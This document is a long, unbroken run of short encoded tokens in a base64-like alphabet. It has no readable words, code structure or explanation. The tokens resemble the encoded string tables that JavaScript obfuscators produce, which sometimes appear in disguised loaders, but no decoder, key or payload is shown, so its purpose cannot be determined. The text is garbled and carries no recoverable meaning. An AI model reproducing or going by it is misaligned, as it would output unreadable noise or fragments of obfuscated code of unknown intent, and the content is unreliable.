WPqEWQVdVKm WO7cU8oMbSoW WOXJW4qqDa nJ7cJ8oNWPi WPaHW58 tYBdNMne hSoaWR4ftW cMFdQvCm WOeoWO3dMuC WPnbg17dPq W53cUCoxp8oC W71yWR7cQYe eIFdVttdLW W74pnSkmWPS mSo5hXpcRG W54iWP7dKeu BxZcM8o6W5S DXqGW75f lCo7W4/dVmkj W6ldQCkkW47cPG WPdcNxnsfq W4/dGCo9WPVcOW bs7dRtPK dmkZW6/dKSoY eCkMWQPpDW fCkqWQjw W7JdI8k7W5dcHa pSoplq pSk1W4NdR2G gHxcV8ooWPy W7hcVSkrW5/dTa nmkBWRXGvq t8kAW7/cQG0 ESoBEmkxAW W6bmnfuB W5n8WP1qia WP/cKY48jG smkgWQHuhG WQilW7FdT8oc BmkQlCoXWRG kSo/W4tdSxm gSk3WQXdrG W4VcMSo/ n3/dQ1ql vtvTbSkV WQziW7BcJ8kt iSo3W58 W7PBW4uyWQG W6VdKmo5W5qL W4pdGt9fxG k8ozWQldSLK iSkgW7zsW48 WO/cU8kUW6G6 c8kxWQHbgq x8opzq W4Gzk0vp WPBdPCo8W6z3 WQ7dMCkfs2i oConhbtcOa gCohCb9q ACkSW4VdVhS W6FcRSohW5lcVq W7jpW4riWOC t8oXxbCv W6fUW5BdSLC W6HDWPNcMa0 WPhdPmkrWRZdKa W6pdLa47Dq amkDBmoTnW W6aWdSkMWQW uSoaDryq WOekWPxdJ08 W5pcKmoIfmoM bhFdNXya dZNcJ8okWQ0 wCkeA8oQoW hSoGWOFdSLS W6VcVmojW5JdRW xHq4W6vl W67dHmk5WRtcMW hCoEW70 aSoRWQhdHeq C8oMja8f W7TxWOZcPq4 fSoveYlcMW gHhcSfFdKa AcDkWQVdRW fqRcO8oAWQm nCoYWRpdL00 DKlcTwJdJG W5RcOutcNSk1 FW01W6Gw mCohka7cTG rtVcLNvh fLRdPmkV lLBcLW5G dIpdOdpcGG pmk3W5ldVhi iWVdSZyA qYCgW6Pj WQjuW6tdVmkh hmkyWOPeWRC a8kbpK5F l0FdVcym mmkGW4JdQvq j8o/WP7cRsW C8oKW4/dSgW o8k7mCo3WQi W4ioW4hcKv0 W5OWrmkSWQW W4VcSCkKWRHO WOCOWPxcL8ku gSkHW6ddKwW zrCoW79E W5KngCkvWO4 ySkIW5TJEG qCowEb0t n8kGW5tcSh8 q8oxW55iW78 omoMWQj9qq sCkyBmoXma W7HhW7RcGeK W49cW4RdPdW W4RdQSo6WRS9 WPtcSwaScq W7v7ACohwq WOb/WPZcGmkA W54bhmkcW4u WRLeWRNcJSkz lmkIW4VcO8oc WO8lWOtcSmkd gmk2W6qhW68 WPJcSSkJ qGjZWRBdOG W67dKq4VDq cmoflatcRq WQ5gkspcJa y8o8WPFcPc0 W5fZW53dNeO W5/dOmoHWPtcNW agVcGvih WPnaWQpcKmkA WQ9Xfc7cRG uSkTeCorWOq tSkBj0Lx uSkkD8oDmq jL3cL2f4 WR0kWPBdMq WRjNWQNcGSkB oLNdKCotfa nYNcK8o2WRm pmkUWPtcOCku WODuaqhcUa WPqTW4m2Eq xmosW7qxta W7HEW7ukWPe xSkOBCo3mG gSk5WQHbDW ls7dGWxdMq W4nBW4VcNaG WOSkWOldQNW cMhdIf4B W4aNphOD W6KhW5uyWQ8 W77cTmoljmon W40JW4qwia Ds4zWQtdPq WPNcMwCs iKRcRIVdJq oCorWR7dHv4 WQmzWR/cJ8kh egFdGWaE v8okxXSr ks7dMCk2W5y WQKWW6roWRC W50zWP7dIKW oJJdPCkpfq W79eW5iaWPW W7ruWOddMGW WPLFfWpcRa WRNdUCkNu1O WOdcOvxcLSkO WQzfW7FcJvq WO0mW5RcH1S WRqxkCkMga umopqmoqDq nSopWONdKKi dIhdVZJdLG pxRdGmkmkG W4pdP8kuW7JcMW mMFdJSknFG leFcHG W5NdMJeCsW W7fyW5ClWPa WRRcM1Wmba caxdRtFdMq tYRdLsKA qmkYWQHFoW W7rTnCkxgG yIe9W79d kCk5WRLv yafIW6Xz r8kcyXWr bgRcKILR WQeRk8koba nmkvW7BdK8on W6v7kmkgsa W5iBW73cOW W5DYW4BdIr8 WOtdVCoGW7iS W4FcKmoRcSoQ WOBcPL02mG gNNcTI9I FSkYW4/cShu bSkFW6tdLhu W5ywbmktWPe zmoFBSkjEG xmovW7Outq WPldT8o7W646 WQrzW7BcI8kt WRpcKCoyW47cNW aLlcPqnC g8kkW43dNf0 gSkpzHad WQxdL8k7s3G WOtdPmk4W6KX u8kfACo3ma WOOBWOpcHv0 AWe7W4Xi WO/dHCkVumoH amopWQ9idq e8oLmIJcIq W7mAW4dcGfK FY4vW5vO jKBcKb9M WORcHweKhG dmoApJBcUW pSoGW4LbxG hmotWQpdRvK kfBdSItdIa W5WjWO7dIf0 WOlcQLlcK8k1 W5VdPSo0WP/cHa WOnQWQhcKSkM W7TfW7NcMa eSk8WRjfEq W5bCrmonWOS mCkXW5tdKSon W4mYev48 W5H8WPXqjG WOKpW4hcKKa WO9eWOtcOmkS pxtdPCkoFq WOOMWR3cPCkL W4qAnLyb tSkBjuKx Cmk6mmo+ W6PBW7RdIrm W7n0WQhcLaW lYNcMCo2WOK nG7dSg9c WOlcTeVcJSkz WR/dGCkfvMu WOzbjaBcSG W6RcVmo/gCoL eN/dMmk3dG W4aVmmkJW40 fddcS2ZcJG WOfxic3cSq DKBcTxldJG mSk8W4pdRZm iH04lSkK pSk/W4dcOSku WPifWOJdJeG W7LFWOZdMGS ldJcJSk5WOy W4LIW4ddMG8 j8klnSkmCG W6RdIGLLmq WPZdKSkWFfa W6ndW6lcMu4 W4mqpa1e aZ3cNmoKWQy cSotWQddQqS o8ozmrdcUW WPlcOuNcM8kO WP3cK3Xurq ACkOk8oIW7y WOjqnqJcSW n8obkaBcQG gSknW7tcQh8 gCoiWQddVW zCkCl8o5WRG AK3dQtbu WRrxoZlcRW WQGJkSkzaq W7WaW7/cU8os oJhcR8ohda ivFcVZ3cMa W7nWWPdcOce W4H2W5VcNvC cSomWOeEW6G W5nGW5RdMfa th/dPdZdIG WQjzWRNcL8kf dvFdVuKM W6qaWOtdKG mSk3W4hdThi WPRcHuSrfW gCopWQtdSG4 WRFcJLzVmq WRvCWPFcM0u WOSGW4BcMLG WR/cGSo2W6tcOa W45LW7xcMra WRKiWQlcQSoy CmocuYa1 W5OqW6JcV8od W7BcU8oBq8ov WODhjq3cNG DWVdTxBdMW p8k6WRPmyG c8kwWQXogW W6VcHCokW6hdIG tSorzmoRkG W7rqW7VdLtG WRHpWOGfWR8 W63dTCkLxca iKBcSgpdMq W7mAW7RdLmoo W51VW5JcHxq mK3cVtve vSoZiZ9w W5vcW58jWOa mJ5MfCk8 WRNcQmo0W7lcUq cmkzi0LE emkVW6pdSCoT Emk+ymoPdW WQNdVCkPavG W6pdP8keW43cPa mCo3W57dQ38 BIGzW7tcTW WP58oW/cRW tG7dOv1W v8oazrOp W7xdOaGXzW hSkZWQXkCW A8kOmCo5WRK WPyBW7CbDa W7BcOSoiW4pdTa W4tdK8khW47cQG WRHcWQhcI8ow Cmo1WPBcRsC WOWcW4lcNW brC2oCk4 kCodka7cRW WPZdKCkqCfK WO/dHCk/qCk4 W5KxWRVcMSoW eaJdHW9e D8kMj8oIWQq cMtcGfPu W6aFWQhcQmkr ACkqkHNdUa W7FcHmoigNK ECoECSkdCW CCoTybWg kgVdH8kwiq kMVdM8oykq Dmo0n8o5WRW W6LIW57dIqK BmkFkCoUWQe W5hdUCobW68V nsBcUG sG3dJHFdIW gCoDWRxcSKu h8k+W6HqW5q W4ZcRCoQW4ldKW fSknW4vFWRC W5/dSmo1 WRqgW7q8rW vmkkW7ZcRrK W6FdOG4wsq W4O1W4GXWRu ivFcVYBdIq W4pcHNzhdW W43cO8oHW6FdKq aConDb8t WQpcJ8kfwMi xrFdO2rq WO5ffL7cUa x8oMtSkQuW WQ9xfY7cGG W57cN2aqdG WQFcTSksWPtcRq aH82mSkX W5XtW57cIW8 h8oBW51VzW W58Lf34m WOScW5RcKG p1BcJtLQ W5iZb1S8 c8kgW4ddLuK u8kfDSo7la W5ddRSk6W4lcPW WQ5eWRVcVmkF dCowWRZdRLy W4JdJa4PDq pmkUW5RcTCoa W4pdQ8ohWQxdHW WOeHW4blDq W5nDW7RdPHW z8oEzmkn pGtdSYDt k8kWW4RdVCog W60mW5idWR8 W6tdJqm6Eq DxZdH8kYW4W W5bqW6moWOa xctcMWHr WPPhW7pdIfS gCk0WQbtDW W7jhWQ7cHbS WQqsWQpcOSkq jeRcVZZcIG ggddH8kOea WPLNWPJcHmkB WRKtWR3dQ8om W4uDW6NcRSoq WOWzW70Iua v8kBuSokka WOdcTCoNW4JdMG W6BcLCoTW5VdVa W7hcPSofW4pcPG WRL0jmoofa oIxcTSoxeq pCkbW5BcQmo0 b8kjW7DsW78 lSoiWPC c2FcL1Kg jNZdGK8i WQyvWOxcO8kB WPRcMgOzhW kahdL3TY W7RdPa8Nwa WPipWP/dLuC W7afW5CBWRS WPxcLeNcN8k8 W7zDW6pcSSoZ W4/cO8oBW47dLG CZydWQZdOW W4DiWRxdQ8ox Ea0GW6mw aCkQW7BdT2q W4zjW5VdJ10 o8kXW5ldRw8 Amo0W4j+oq WRmnW6pdK8kf u3tdN3Pp W5PuWRtcPqO jq/dRJjo WQCMW6hcKui jMRdNCkKiG WQyNnSkklq exZcL0fe W4HUW4ldMeO pmkUWOpcQSkj kmkgWRPqoW WQLmWQhcIW lZlcMSoWlG keVdJJTM hWZdRJRdSq cCorW6jewW WPDQW53dLKC WQ5lW5xdMKO WPNcUCkLW6/cQW W65bW7pcH0G pNRcU8oleq W5Sjf8kxWOS WPDKW57dGXK yCkXW4RdKuq aLVcOs1v xdbbWP3dHq fgRdMCkAdW W4/cVelcMmk+ FCkQWPT8Cq f8kJW7FdL8ot nmo1W4jVBa g8oHhJtcHG oYddNMJdKG W4qhaXZdRq qarWWRldNq Dc9nWQa W4VcQ8knW7JcKW WPZcSSkhWQhcTq W5mglgaG mCklWRblBa W4KzWP7dKeG ECooFW0g j8kSW4NdSYy WRuRW58frq w8kFBq cc3dVttdMq W6dcTCkgW4xdVa o3ZcHSkkkq iX7dQJ3dIG d8k+WQDtlq sd3dIhjC EWVdKxW2 AmkgBSoXhW CdmCWQBdQW kIpcNSoWWOm laCIW6K CSk9jSo4WRG W6xdIGm6qa omoboqRcPa W4i/f3G7 W5qNW5pdGei dgVdJ8kriq WOtdPmkzW7dcTW W7TqWOZcIaC W5iugSkxWPm W4vBgmkzWPW n8kwWPTkoG WQfhWRJcPCk8 iLBcRMFdLa WPVcOmoBW4pdUq W4axW4NdGbK W79WBmkoea imo7W4OKoq isrkWRBdTW WR3dLmkaxhG CSk/smos WQWHW7qZqW Fc/dKCkI iCo4W4RdSN8 DSony8kaBq F0/dKN1Z pLdcO2RdNW W5mkWO7dIey t8klgCoXWRO WONcTmoTW7pdRa W4tdOmohWQtdIq W7fjWQtcLmkg W51hWP3cJXW yHb0W7Tf WOO2WPlcG1G W6irW5SeWPy BMFdPmkGCa WOGMWPxcNCks WRxcMCkcewO nmkpW7/dVfG pSklWQL5sa j8kuW4vwW7u W6fPW4avWRu mhRdU8kgjW rYZdG1Le vtWDW6j8 hSkaWQToCG gcVdVG zmkGna W4JcOmo3kmoS pmk/W4NdSmoq ACkHj8oZWRq WR3cNCkZW7pcKq WPpcTudcImoR W57dUCoGWR7cHq ex/cJtjb WPDgvmowW58 pdpcSmoxda W64fW59AWRm W7LkWOtcGmkK wd/dGxjr g8kcW4jBW6G WRhcVwqjfa WRjyWODyW6G WOX6WPZdNG8 xmoGrXSj W4udaSktWPe cCkPW7lcR0y aXuR tq1bWPhdOG qCoExmkFFa W47dGCoTWP7cNG tYddJMzf W7/dQaeWAW m8kTW7b/W7y WOVcRSojW6tcPG W73dJbuRya hrZdMY3dOq sSkltmkmEW WPBcUehcJSk5 W5SkW5ldNqC WR8sW63cOCkd W5FdHmoDWPtcPa ntBcJSoxWQS cMBcOtXJ aSkhWRLLgG sIhdNMnj iSoJyCoHW64 nIldKCoJWOi zY3dIKP4 qCoguCkwEW W6FcQmoFW4pdSG WRGoW4GzWR8 frxcGmoeWQG FCkUuq W5HlW6RdOJ4 W7fjW7xdJWS WP3dPfNdISkT W7imW4yoW6a W6amW4jmWRi l3RcSSodea d8k6W7jvFW afNcKbHE W5GOW7uyWOO W5KxW7xcVCof iSkaW5bhW78 WRqiWP9EWOu wCo5Cmkitq e8kUW6j1W5C W5LrfGlcTW kKpcPN4o WP/cPCosWQpdIG W7iCdx8N u8keA8k2DW W7DtW6lcTCkh WPyjD0Tb WRLDWQhcHSkp WOdcHMivba mqJcJI13 hSkdW5zrW7W WRVcLgpcICkY W51VW4BcLLO WQRcV1SnnG WP3cKuGtfq m8oWmbBcTq EcWQW6rl W7/cNSkyW73dSq WRKAW6FcTfG gNxcGmoyWRC zComFSkljq WRyMWRldVM0 W5ldT8o2WRNcHq sWG7CCk3 pCk5W5K W6OkWO7cHbO kCollG7cSW WOBdL8o7W5yL WRNdRG1VAa W6jzW7pcMXe W6FdNmkmW7hcLG CZrkWQtdQW wSkIgCoSWPy W5Cxif4 f8kvW5hdQuO oKhcS2hdKG W4FcO8oPW5pdPq WOBdQ8odW5Gr W7SbWQ/cSSkw W4NdHCo8W6qb FSofECkaBq W7Gdj8kuWRS W5NdSSo6W7DL d8oLW7KCyG WRtcTCkvW7lcHq W5RcH8o9hSo6 WOhdQmkRW7i yCo9WPxcQI4 i8ktjmotkW WPTAbf7cVG W7dcISoHW6BdRa pGFdRs1t W78Nn8kGWQ0 wmkXF8o0lG wZvhWQNdOa av/cIb1B AtaUW6Om W47dRmkl W4ZdPmkyW5NcLG W4mjbSk3WPm AM7cSSolea c8oInWVcHG kW3cQSooWQW gSkSW6tdP3G oIxcRmoagW zvlcR3iy F8ooDSkb bbq7jq wd/dGxPC i8kiW7ZdQvu oSkDW6ruW70 ymkiW4NdV3u WPBcHMlcOSk8 keNcV2JdJG hmovovpcMq eGK+mSkL ouhcT3BdLG W4VcLmoHbCkZ W4NdQCoOWQ4T W7epW4ScWQ4 nJ7cN8oJWO4 WRa2pCofgG gc3dVW cSkaWR5cbW cLtdVvW+ WQnjWRNcJ8om ztJdSrjl WPJcSCkYWQZcQa W59yk1Gg euRdNmkKbW smoMDa4K ntxcJCohaq W7vEWPGgWOS W70KW7FcUCol WONcS3RcM8k1 Dv4HW6jc W4ZdHXq hdetjCkr WR5eWQ7cHSkA mSkHW4/dQg8 W7nsWPTrW4K W4dcSCooW5NdQq nspcHmoY WPGBW7xcTSoy dN7dVs/dMq W4SAiW W6/dRmo+W4GU WPJcQSkoWOdcIG WPKqW4BcThi W5NcGCk1qCkZ W71FWOW WQpcVCo1W6dcVa C8kQn8oxWRG pMhcRCohfa WQWhW4GyWR0 W6/dQ8kzW7hcLG W5qliSkmWPS nmotWQpdQq W4ldTXiDtG qduGW4rD mMVdGgS6 WPy2n8kmcq s8oZFIKt W5akWQhdQmka dmkeWR9gga jmkRWRTesq W5nJW4BdHfa BSoaFCkHzG c8kFW4xdQ8ow o3VdG8knbW nGJdRI1n WQxcV0Gwdq WQFdQCoOW6tcUW eHiWmSoS jXlcPIPe WOqIW4GCpW WPTqhqpcOG eCkyWP7dU8oj dMhcKY88 W7hcS8oeW5RcPW fHJcJSofca oSkRW4hcPYW W51oW4pcNfy W5OEW7tcQmkl oSkQW4JcP3i nmkTW5lcPZe W6BdLCkZW63cUW gcVdVMFcIa EXZdPgTN WRPrWPFdGLC jSoPW5TPzW WPpcVSotW4tcUG ydldJCkkmG Ddr0WQZdQq W7ScWQNcJSke WPxcHKZcNSkL CJrxWRxdTa mqNcVmoBnW WPrYabZcSa fYJdML4B WPqzWPtdIuC W4uMW5itWP4 ivNcMqz8 W6ZcQComW4q cs7dMgDh W5pdQrFdISoO W43dVmo2WQVcSq wCkkACoY WQ/dMSkqth4 eWtcKmoafa W7afW5uIWQG tXBdG1zs a3hcVuJdRG mW/dR29t c3/cJsfy mmkYWOftlq W64rW54aWO0 AsnrWQZdTW cSozWRCkha W7PpW5GcWPa W6pdLZa2BW WQiNlmkTba f8kdWQnuha q8oaW73dTfS sIpdMt51 W44crfFdRG W5Gvn8kvWPu eSkdW7JdLCoP c8khW6bfgG hmkGW7X1W4K WQrJWPFcTSkX pxlcHYzU i8oDW4rRra WR3dJCoFsNG iNFdUW4d gCkuWRhdUve vCoKxSkIBq WOmHnSkrla hCocW73cRbu W4mZfK4S l8o8W4PO W6RdHmoxW5i0 f8khWRTcgW i8o9W4jIBG W5/cKSkAW5VdVG F8oBx8kjEa cCoPptVcRG WQ1vW7/cJvK eZWWe8kF WPuLWPFdPNS WRHqWODwWRm W4iceq ofWvW6b6 W6vzWOTc nYdcPSkyba WOG/WOdcNfm W4DMWO/dVGW BWGUW75F WQZdMmkb W6ldJqqZAa W67dLHu6Cq WRlcRmotW4RcIW fsRdPZJdIG hcJcKSoTfG eCoDWRJdQrW WR/dKmksxx8 nCkPW4pdPti W7hdP8oEWQNcJa WRxcT8kUWPlcJW WPvvAKuq W4XgW6qlWRi amk/W5rkW64 h8orktJcGa Es9mWQ7dRG xfRdHWSE A2hdVSoldW rSk8imorWQq WRaeg8ksiq WOH7WOpcMXy WPeNW5KnFG W7neW4i aSkuW63dJMy W4qAkrGh W4/dK8o8WRlcVa nCocmW3cPG WP1zWO3cLvi W6HDWPNcMfi zvpdRIz5 W51aWOVcUcS CSkoaSoAWOa W4qxW4VdGbG WQpcO8oDW4FcUa emknWPKoWRy mmkpW4ziW7i WQz9WQFcN8kf W4ZdU8oUW7C2 omkWWQDtDW W5ZcMwapsa B8k7bSo6WQK W4ukxmouWPS BYvfWQNdOG WO02W5BcUuC WQGkWO/cIaW WPLrfHZdRa dtBcISoQnq WRu2WP00qG W7ruW5JcOsK WOexW4VcGq8 WPpcTWJcK8k/ f3BdNv8h e3ZdV0OF jJtdQXxdQG W4VdLGmBCG WOSQW7tcQLW WQRdMSklx30 Ad0HW4Hw WQDDWQlcLCkc abC6jmo4 FXqJW6ry w3xdJgzC lt7cGSoGWPu smoDWOeoWQO ja7dIHrB pxZdJmkcma WOJcP8kWW43dNG tSkNrSo1fq h8kaW6dcVrq tmopDSkrFG WQbEW6lcHSks WPRcUCk2WQBdRG lSounqZdUq W51BWPZdGW0 uKmfmCka aW02p8kZ W79fWR7cO8k6 WOZdJ8kfv1a yCkUnSkN W5i9WOpcNfO eSkOW7TUuG W6dcQCoFW7VdTa lM/dJCkhlq WQyfWP3dLuu tSo2Eb0t ASoDErpcPG WOWsg8kgW4u WOa/WRRcSmkR WPZcO0O/mW WRifmmkgmq eSkXWQDcza WOa7W5KqFG W5hdQ8oWW6yZ WOrbcGJcSW cSkfWOn+fa W7FdVCoFW4xdVa WR8qW57cL2q W5nfWOBdOqa WPLjkf4B C8kSmCo/WRW W6dcHSopW6ldSW W79sW67cNq w8opzuiD WQvAoIpcHW AYGgW554 W6pdSSkXW77cPW k8kZW5JdVCok WQJcKM8ibG W79mW4qeWOK W4yrihid jSkyn8oklq l8ovWOhdLhG sshdVcrH WRuTkSkkcq WQziWRNcGSks WPahWPRdJ1O W5jUW57dIa WR45WRRcPSkh W7BdGSknxgu WPWvimopmG EmkKqCoh W79/WPNcJa0 fMJcNtqi WQWpWQNcRmom FHaUW6ny lCoFzCkeCq W5GcW7tcQmof W4zoba3cSG pCk/W5W W5hcPmo0W6iS mmokdsJcHW WO8rW77cTmof ar4RgCk6 WPe8W45zmW W5ZcGCkIemoS id/cRYPj WRCEW5KJvq W57dKSkuW7dcHG WPJdI8kZxSoS W43cKmo5fmoM mhRcKSkzAq jvdcJIHJ i8k1WRLftG W4ZcGCoUeSoJ g8oFWR3dUfS c8oFW6BcQrK ESoBoSkeEW WPToW4/cL08 b8kjW5DsW78 f0NdHCkwfa dXddKq9P cmkRWQHtCW W5BdHmoJfCoL odNcN8oTWR8 W5yzW6BdTmod BI9nW6VdTq cHOMzSkW W4RdU8otW6W6 WPxcKmkHWRhcJa W4fFW4ldTum WR7cJ8oCsgK fLZdHSkSlq mSk1W5BdSwu W5G1W71gWRG fb4Ym8kG WPxdQLxcM8k1 WP7dVmkDw1K dZtdPtZdGq k8o4W7XOzG puHTW6eo WRmxW6dcISkf W43cK8kI WROnW6pcThO WOrwaq3cPG WOmgW4pcLLO mKS2fCkS h8oFWQtdLee W7/dHuO+Da W4rAW68YWPm WR5hWOpcPCky WOqjW4JdTHK WQhcJ2XoeW hSkuW5FdR8og W5NdT8kPWORcNW h8kxWOLjbq i8kYW5ZdSxu W6JdTCkNW5ddGG qJVdLcLE AWe7W4Xy WRvqWPZdJbS WOenWPFdK14 W7LFWOVcIbW qbxdUsCq pY3cUCoOWQ4 WPahWPldMuC zCokBSkFvq WPeSW5qdFG sCkpW55sW7u W7ZdJCk3W7ZcKa jMpdV3aK FgZdISoRWO0 WOKpW4VcIXK W47dUCo2WRVcHG W6XEWOxdJXO vKaTnCkX imkjW4DBW7q us3dRxa WR/dNmkkxW W69sW7JcLbm imkJWPS3kW F8opFCkXEq W5LFW7RcMNG caRcLSoVjG W4FdMCo7W7aY u8kfA8o7la W7HZW6ZcM0W W7hdVmoeW4FdVa WQehW4i2ua W7mbWO/cRsW W6fpW6hcSgu W4xdQCksW6BdIa WP8eWPRdIbm WQ5yhsVcUa qSoOudWW m2FdH8k0lq W6ZcSCoWW57dUq f8kwWQXjaq WOqDfSkzWO0 W5KQW4qxyq xMpdG0Ga WQ7cV8koWPRcSq WPnCaq n2pdMCkmnG mW/dR3Gr W6HEWOVcIbW hmk8W4LFW7m W67dJJeLzq sSklWRldLNq nCk1WOWvwW WQOtW4BdNqW W4JcOmoM gSkjW79/W5y W5H8W4q2WR4 yKRcSNuz WQJdM8krvwi W5jIW5VdIWi WOucW6q3rq o1BcJx4 W57dRmoYW6KX n8kSW4JdUIy n2ZdI8kccW WPhcImkaWPtcPq DwacWQZdQG WPlcPvZcLSk0 hcdcJSoVWOu oSk4W7XY W5xdQrBdJmoL WOnLWOpdL8kt W7vYEmoFaq BCoUWP3cRSkq FXa2W6fj rd3cL2nh kfdcMaOG WO/cPedcNmk9 W5Owg8keWOS l3RcQ8oneG l3RdUmkMpG WQWnW6ZcOhS xZ3dJhbn W4XpxG3cUa umodz8k8zG W53cMSoRca EY5xW77dQG fqtdSIPq W5dcH8o7emoM W5JcKmo7m8oN DKFcTwRdLq r8kodSouW6W EXNdG3jr W5XDbmkzWOW j8k8W5vYW4a W4msiuny tmoyFWWw WPyRW5CZFq WOVdGmkhcKS Emozy8keCq WORcJCkMWQJcRW W5FcGCo7aCo7 y8kNkSo6WQG eHBdOt/dLG WQuzWQtcOmkk W6mlW4ldQmoN W4tcV8onWRtcKW d8kCW4BdLCoS W5RdSCkeW5dcMW W7BcS8osW5VdUa WOCbW7hcKv0 WQyBWR/cQmkx tCo4xSkcEW WPvnDGDm nmoxmWxcTW ofn7WRuF wCoMwCkurq ASoUWP8 WPWxWOpcGea WOTgWPldJGq W7RcTmoOW6ldSa umkyWRxdR0C W5zKW5NdJGC rsVcLZaA rcenW5H/ W6ddKWGTDq kCo3W45+oq dKfUBmoM lgVdMCkpjq sYiMW69R W6hdQIqzCq WOarW5RcKLO m8oopGtcUW WOtcSfFdGmk/ WPjgWP3dIuu g8k8W5TjW6W huJcU3/dNW WPCuW7Priq cmkpW4SoW7m AZ3dQSoEuW e8klW6L5W7i mSocndddTa W4joW5tdIrG W4VcGmoRfa W7TEWPxdJGW W4qqW4uVWPG e8klWQLcgG W4yWW6lcJSoq W5NdOmkgW6tcNq xSkICCoKlq W6jzW7JcJe8 ndhcUSom WQCfW5SmWPy W7BdLmkiuxy WRCNm8kscq W4ZdQSoNW6KX oN3cIG14 WPBcTeFcKCk4 W49vW6pcSgK EWHYW7ZdJG n3BdM8kIWOe W5xdUSorWRrN WPBcUSktWRhcQG W7foW6hcGvy W4qseCkyWPO WPm7W4G cMpcK0/dRq WPz1W48lyW Ad3dRCoEvW mmk4W4ldSCok hGxcNSoAWOS WOvqhGVcOa c8kWWRTtDW tmk3fCoSWQy fSk1W5ztW68 kfFcKsLU iH7dSNLr pspcNmk4W5a fCk4W7qaEa W5qaW7ZcS8oF imoAW4DLBa WPZcV8k8WQxcRG W5yaW77cU8of WRj+W7JcP24 mf/cNSkQda W4FcRSopW5Gw W5qlWQhcTmoE W73dMSo6W5ah yCo8zSkXsW WOJdNmkkqwy W5RdPSo3W68N W6dcV8kgW5xdVG WQWyWQNcLmkh mHJdRJzi W4qhW74 W7ruWPBcHHW BSk6jSoWWQa bqaOnCkY WPVcGNOmfa eCkqWRHcvW tr4UW6jT AmkMW5pdR28 iSkJWPO6Eq WQKtWRO W74nchmK wCkqCSo3oG WQGHASkOwa W6/cQmocW5K ECo4WP/dQ8ke WRWVWOpcJCkZ f8kcW4vYW7m p03cTge WP7cUCk6WQFcSG oYZdOrtdKq oCkLWRL1tG eSkIW6VdNMS WRvyWP5aW60 W7qCWPhcJWy W7GOW5dcK8oj WRmGh8k4wa WOJcT8odW5BcUG W7xdS8o0W5CN amkwWRBcTe4 ASkvfSkVWRK pSoymdxcOq f3RdGLW W7FcRSofW5a tSkVWRehDW W4WxtvJdUq rYddVvDP psxcMmoYWOW W49IW5tdGa8 W6nqW78cWQ4 pGtdRIDt AGZcSmoacW WR7cSmomW6ZcOa W6VcQmofW5lcVq W7/cTmkrW7FcNW tCkgfmoEWOm WOrfhWxcRW gN7cQMtdSG W7aaW6VcRCoz j0JcGs1S WRjtWODyW6G W6OeWRJcG04 WPWfk0qC W7LeW6qeWPa AxFcICoTWPi ymoonq/cPG w8kfCCkLmG t2NdIJhdLW oLBcHYv8 zcaEW79J tJNdIh1D u8k5xCoCpq W4NdJCk8W6BcKa WO9bWQJcISkt WO/cRSkWWRS3 WQJcQSoeW5xdTa WPRcTCklW6pcJW iedcLYLH W5y1W6ZcV8o5 WPHlWONdMuu W4NdUSoRWO4 WO4tW4C e8oQW7LVFW tsumW6HJ WP8cW5ZcGfe W5hdUb7cM8k9 WOjxeGdcPq AfmlW6HF n8kgW47dTha bh/dQZldIG W5VcHCo9hSkL W458WQNcPZK rxxdN3ze WPldV8oXWQ0S WRivh8kobq WPSht8kqWOO h8kbW79lhq WQJcUhFcVmkj WPzBb1/cUW W5VdVGRcK8k8 WQlcOCo/W7lcMW mZVdNHf7 WO0nW7ZcN1C W7rIW7WxWOK kCk3W43dSCoq CSoFDSkc jX/dRIO WOOpW4VcNLe W5hdQSkUWQjH WPeeWO/dS0W WPZcPmo6WRxcTq lI/cU8kyfG xWRdGxzf WPScW4dcHW8 WQyFWPzkW5y rrBdHvX6 W4ygW77cTmou W57dJCkyW73cLq EmoOCCkKxa lhRdImknma W6X+WPNcHJK W7auW4yzWQ4 W6JcJCk/iCoB nWKUW7ub W5GBW7/cVSoD WQvkWQhcGSoy zmoRWOZdISoc WONcVeifia WQRcV8k6WRddUa WOFcMx4 jb7dPc5e n2NdGCkxFG WRdcMbtdImkF gIJdRcxcLG eIddRcxcGG WOW9WOhcGmkY gcxdVtZcLq WPJcLmoXW4RcRG W6irW5qkWPy hIVdPtNcGW c8kZWQHEla eLRdQg5B lmo1W65DxW W4pdHJ5CrG pvRdLvyi WOyoW57cNey W6qVdmk7WRS WORdRSoTWRSY d8k+WQDtAW BSkyfLlcJq WRlcMelcMCoI W68mW7tcIf4 gZRdOmkkbG WOFcVKVcJSo8 W57dIZiUsG W7ykpCkFWR0 e8okWONdHw0 W5pdQ8kE FCogkdan WPnqheNcTW W7OKW63cNSoI W5DjW6hdVaa fHKXdSk6 WPPujbZdPG W57dGCobWPNcMa WQmiWO7cQmkx WO4RW4Sq W5zMW4VcLGW W5FdPSoRWOJcNG W41ChGxcSq WPmvxqxcSG W7SaWO7cI8kz i1hcV2ddLG W4VdVSkFW7VcGa iYT5WPBdHq WR7cVCkgW57dSW y8oUE8kaCG WOxcRmkbWRJcHG WRK6W43cI38 W7NcMqyQDq W7L3WPdcRsW WO8+W4iwzq kMNdOvqR WQhdLmkxtfi W4jqW7lcOve aCknWRO iIlcUCovfG WQnBWQJdNmkm W4JdS8oPWPxcNa WPmgW6eXwG W7KdW6RcJSo7 W5i1gmkzWOS W6pcRSkTW5FdIW W7HoWPSmWOK gCoNldBcQa WRtcLfqXaG W5ihgq W5hcUh/cVCk9 W6CWW4/cRCog WRC8W4e WQ4tWOfsW5C neJcVZVcMa ySkGj8oV cY3dRYNdPq sSonDa0c W64qWOruW5a DSk5WOv+Ba pZxcT8kyuq WP7dSSk0uKu W6OsW4PtWPG WOOMW4lcLLK W4ZdSCo5W7uR kXJcPSoRsq ceJcV2VdNW kJtdImkwma hSkCWQfoEG eItcN8oXWOS WP/cKYjsfq hSowWRxdPrG z8kmbmobWR0 W5pdUmo3WP/cMa W5abW4JcV8oD W5uAmvKr W5TQW5FdSuO W60zhNiZ tSoZrCkvFq WPOfg8kAWPa kSoSW5Tbra W4JdU8o8W6C3 fb4Vmmk3 BY5hWQZdQq pSo+zWdcSa e8kkW4jqW7e cSoqAmo/la rdVdMxXf W43dRmoYW7NcTa W5ZdV8o8WP/cJG xYFcLYaA AYCJW6rj wdC4W4Tn EZKzWQFdQW nd/dKCoHWOu WRhcMmkgWQxcIW W47cS8oJhCoc W4FcVSoMW68Z W6npW5ajWOe W5FdS8o3WONcIW W5tdQcO3BW WRFcNgSLjq CSkIiSoIW7e keFcHHuN zvVcK2aT WQ3cM8knWRlcVG WO/cTMpcLCkJ AqO7W4ff WPzsxa7cPq v8oZFWKI jfFcQMRdMW W7ZcQCoCW6FdMq W5JdTSoHWRPV FCk3W4pdQ3K 